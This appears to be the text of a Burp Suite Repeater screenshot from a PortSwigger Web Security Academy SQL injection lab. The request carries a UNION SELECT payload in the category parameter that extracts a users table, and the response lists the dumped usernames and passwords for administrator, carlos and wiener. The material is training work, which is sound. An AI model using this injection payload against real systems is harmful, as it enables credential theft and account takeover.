 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▼ > ▼ Target: https://0a80005204c11b0a81dea42400fb0014.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+USERNAME_ZNUEXN,PASSWORD_QCIJDG+FROM+USERS_XZCXJV+--+- HTTP/2
2 Host: 0a80005204c11b0a81dea42400fb0014.web-security-academy.net
3 Cookie: session=4IbYPAXGcACvsAtpMRdPsje2MCi2PPOM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a80005204c11b0a81dea42400fb0014.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
for the big day. In a few simple steps, your snow will be ready to scatter in the areas of your
choosing.
94 *Make sure you have an extra large freezer before delivery.
95 *Decant the liquid into small plastic tubs (there is some loss of molecular structure during
transit).
96 *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles snowflakes.
97 *Scatter snow.
98 Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on
the secret. We offer a 10% discount on future purchases for every referral we receive from you.
99 Snow isn&apos;t just for Christmas either, we deliver all year round, that&apos;s 365 days of the
year. Remember to order before your existing snow melts, and allow 3 days to prepare the new
batch to avoid disappointment.
</td>
100 </tr>
101 <tr>
102 <th>
administrator
</th>
103 <td>
njujhhibexzw8tfuoppj
</td>
104 </tr>
105 <tr>
106 <th>
carlos
</th>
107 <td>
ttsiwdb9qth5c2qy41h1
</td>
108 </tr>
109 <tr>
110 <th>
wiener
</th>
111 <td>
nolasreghz4l047yhc0t
</td>
112 </tr>
113 </tbody>
114 </table>
115 </div>
116 </section>
117 <div class="footer-wrapper">
118 </div>
119 </div>
? Search... 0 matches
INSPECTOR
Done 9,152 bytes | 224 millis